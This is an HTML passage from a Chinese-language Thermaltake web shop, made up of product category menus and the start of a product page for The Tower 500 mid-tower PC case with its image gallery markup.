<li class="cat-item cat-item-541"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/accessory-and-upgrade-kit/">Accessory And Upgrade Kit</a></li>
<li class="cat-item cat-item-542"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/liquid-cooling-memory/">Liquid Cooling Memory</a></li>
<li class="cat-item cat-item-540"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/rgb-memory/">RGB Memory</a></li>
</ul>
</li>
<li class="cat-item cat-item-551"><a href="https://ttpremium.com.cn/product-category/%e5%8c%85%e5%8c%85/">包包</a></li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/">电源</a><span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
<li class="cat-item cat-item-442"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%87%91%e7%89%8c/">SMART DPS G (金牌)</a></li>
<li class="cat-item cat-item-443"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%93%9c%e7%89%8c/">SMART DPS G (铜牌)</a></li>
<li class="cat-item cat-item-441"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%87%91%e7%89%8c/">Toughpower DPS G (金牌)</a></li>
<li class="cat-item cat-item-438"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e7%99%bd%e9%87%91/">Toughpower DPS G(白金)</a></li>
<li class="cat-item cat-item-440"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%92%9b%e9%87%91/">Toughpower DPS G(钛金)</a></li>
</ul>
</li>
<li class="cat-item cat-item-361 current-cat cat-parent"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/">机壳</a><span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
<li class="cat-item cat-item-455"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">高直立式机壳</a></li>
<li class="cat-item cat-item-434"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">中直立式机壳</a></li>
<li class="cat-item cat-item-433"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87/">储存设备</a></li>
<li class="cat-item cat-item-362"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3/">横躺式机壳</a></li>
<li class="cat-item cat-item-363"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3/">超级机壳</a></li>
<li class="cat-item cat-item-364"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3/">迷你型机壳</a></li>
<li class="cat-item cat-item-522"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81/">机壳周边商品</a></li>
</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/">电脑水冷散热</a><span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
<li class="cat-item cat-item-530"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">一体式水冷散热器</a></li>
<li class="cat-item cat-item-377"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%94%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">气冷散热器</a></li>
<li class="cat-item cat-item-378"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6/">水冷帮浦</a></li>
<li class="cat-item cat-item-379"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92/">水冷散热排</a></li>
<li class="cat-item cat-item-450"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e8%ae%a4%e8%af%81%e6%9c%ba%e5%a3%b3/">水冷认证机壳</a></li>
<li class="cat-item cat-item-381 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/">水管转接头</a>	<span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
<li class="cat-item cat-item-457"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%93%b6%e8%89%b2/">银色</a></li>
<li class="cat-item cat-item-451"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%bb%91%e8%89%b2/">黑色</a></li>
	</ul>
</li>
<li class="cat-item cat-item-382"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6/">水箱加帮浦</a></li>
<li class="cat-item cat-item-454"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4/">主板水冷头</a></li>
<li class="cat-item cat-item-427"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81/">散热与周边精品</a></li>
<li class="cat-item cat-item-430"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e5%a4%b4/">散热水冷头</a></li>
<li class="cat-item cat-item-449"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2/">散热水冷液</a></li>
<li class="cat-item cat-item-373"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1/">散热水管</a></li>
<li class="cat-item cat-item-374"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1/">散热水箱</a></li>
<li class="cat-item cat-item-426"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87/">散热风扇</a></li>
</ul>
</li>
<li class="cat-item cat-item-431"><a href="https://ttpremium.com.cn/product-category/%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84/">专业水冷组</a></li>
<li class="cat-item cat-item-459"><a href="https://ttpremium.com.cn/product-category/%e9%a3%8e%e6%89%87%e6%8e%a7%e5%88%b6%e5%99%a8/">风扇控制器</a></li>
</ul>            <h3>網站資訊</h3>
            <ul class="mobile-nav"><li class="dropdown has-child-dropdown menu-%e4%ba%a7%e5%93%81"><a href="https://ttpremium.com.cn/shop/">产品</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92/">水冷散热排</a></li>
	<li class="menu-cpu%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/cpu%e6%b0%b4%e5%86%b7%e5%a4%b4/">CPU水冷头</a></li>
	<li class="menu-vga%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/vga%e6%b0%b4%e5%86%b7%e5%a4%b4/">VGA水冷头</a></li>
	<li class="menu-vga%e6%a1%a5%e6%8e%a5%e5%99%a8"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/vga%e6%a1%a5%e6%8e%a5%e5%99%a8/">VGA桥接器</a></li>
	<li class="menu-%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4/">主板水冷头</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1/">散热水箱</a></li>
	<li class="menu-%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6/">水箱加帮浦</a></li>
	<li class="menu-%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6/">水冷帮浦</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1/">散热水管</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87/">散热风扇</a></li>
	<li class="menu-%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">一体式水冷散热器</a></li>
	<li class="dropdown has-child-dropdown menu-%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/">水管转接头</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
		<li class="menu-%e9%bb%91%e8%89%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%bb%91%e8%89%b2/">黑色</a></li>
		<li class="menu-%e9%93%b6%e8%89%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%93%b6%e8%89%b2/">银色</a></li>
	</ul>
</li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a4%85"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
	<li class="menu-%e9%94%ae%e7%9b%98"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2/">散热水冷液</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-%e5%85%a7%e5%ad%98"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/">內存</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-rgb-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/rgb-memory/">RGB Memory</a></li>
	<li class="menu-mainstream-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/mainstream-memory/">Mainstream Memory</a></li>
	<li class="menu-liquid-cooling-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/liquid-cooling-memory/">Liquid Cooling Memory</a></li>
	<li class="menu-accessory-and-upgrade-kit"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/accessory-and-upgrade-kit/">Accessory And Upgrade Kit</a></li>
</ul>
</li>
<li class="menu-%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84"><a href="https://ttpremium.com.cn/product-category/%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84/">专业水冷组</a></li>
<li class="menu-%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81/">散热与周边精品</a></li>
<li class="current-product-ancestor active current-product-parent dropdown has-child-dropdown menu-%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/">机壳</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">高直立式机壳</a></li>
	<li class="current-product-ancestor active current-product-parent menu-%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">中直立式机壳</a></li>
	<li class="menu-%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3/">横躺式机壳</a></li>
	<li class="menu-%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3/">超级机壳</a></li>
	<li class="menu-%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87/">储存设备</a></li>
	<li class="menu-%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3/">迷你型机壳</a></li>
	<li class="menu-%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81/">机壳周边商品</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-thermaltake-gaming"><a href="https://ttpremium.com.cn/product-category/tt-gaming/">Thermaltake GAMING</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e9%94%ae%e7%9b%98"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a1%8c"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a1%8c/">电竞桌</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a4%85"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba/">电竞耳机</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab/">电竞滑鼠垫</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-%e7%94%b5%e6%ba%90"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/">电源</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-toughpower-dps-g%e9%92%9b%e9%87%91"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%92%9b%e9%87%91/">Toughpower DPS G(钛金)</a></li>
	<li class="menu-toughpower-dps-g%e7%99%bd%e9%87%91"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e7%99%bd%e9%87%91/">Toughpower DPS G(白金)</a></li>
	<li class="menu-toughpower-dps-g-%e9%87%91%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%87%91%e7%89%8c/">Toughpower DPS G (金牌)</a></li>
	<li class="menu-smart-dps-g-%e9%87%91%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%87%91%e7%89%8c/">SMART DPS G (金牌)</a></li>
	<li class="menu-smart-dps-g-%e9%93%9c%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%93%9c%e7%89%8c/">SMART DPS G (铜牌)</a></li>
	<li class="menu-thermaltake-dps-g-app2-0-smart-software"><a href="https://ttpremium.com.cn/thermaltake-dps-g-app2-0-smart-software/">Thermaltake DPS G App2.0 Smart Software</a></li>
</ul>
</li>
<li class="menu-%e6%89%80%e6%9c%89%e5%95%86%e5%93%81"><a href="https://ttpremium.com.cn/shop/">所有商品</a></li>
</ul>        </nav>
    </div>

    <div class="site-content">
    <div class="container">
        <div class="row">

            
            <main class="site-main-content col-sm-12" id="site-main-content" role="main" itemprop="mainContentOfPage">
                

<div itemscope itemtype="http://schema.org/Product" id="product-12515" class="post-12515 product type-product status-publish has-post-thumbnail product_cat-434 product_cat-361 first instock shipping-taxable purchasable product-type-simple">

	<div class="images">
	<a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="600" height="600" src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="The_Tower_500_Mid_Tower_Chassis_1" title="The_Tower_500_Mid_Tower_Chassis_1" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_1.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a>	<div class="thumbnails columns-3"><a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn.jpg" class="zoom first" title="" data-rel="prettyPhoto[product-gallery]"><img width="180" height="180" src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The_Tower_500_Mid_Tower_Chassis_7_cn" title="The_Tower_500_Mid_Tower_Chassis_7_cn" caption="" url="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn.jpg" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_7_cn.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a><a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn.jpg" class="zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="180" height="180" src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The_Tower_500_Mid_Tower_Chassis_8_cn" title="The_Tower_500_Mid_Tower_Chassis_8_cn" caption="" url="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn.jpg" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_8_cn.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a><a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9.jpg" class="zoom last" title="" data-rel="prettyPhoto[product-gallery]"><img width="180" height="180" src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The_Tower_500_Mid_Tower_Chassis_9" title="The_Tower_500_Mid_Tower_Chassis_9" caption="" url="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9.jpg" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_9.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a><a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5.jpg" class="zoom first" title="" data-rel="prettyPhoto[product-gallery]"><img width="180" height="180" src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The_Tower_500_Mid_Tower_Chassis_5" title="The_Tower_500_Mid_Tower_Chassis_5" caption="" url="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5.jpg" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_5.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a><a href="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6.jpg" class="zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="180" height="180" 